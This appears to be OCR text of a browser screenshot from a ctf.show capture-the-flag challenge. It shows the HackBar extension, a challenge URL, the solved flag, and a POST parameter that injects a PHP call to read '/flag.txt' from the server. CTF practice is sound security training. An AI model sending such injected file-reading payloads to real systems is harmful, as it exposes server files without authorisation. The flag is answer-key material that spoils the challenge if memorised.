 不安全 | 83c0568d-a3f2-4733-be80-686a9907381d.challenge.ctf.show
导入收藏夹 新建标签页 设置
ctfshow{a176110d-e3a9-4a10-8a24-14221e0d6d08}
元素 控制台 源代码 性能 网络 内存 应用程序 安全性 CSS 概述 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://83c0568d-a3f2-4733-be80-686a9907381d.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=highlight_file("/flag.txt");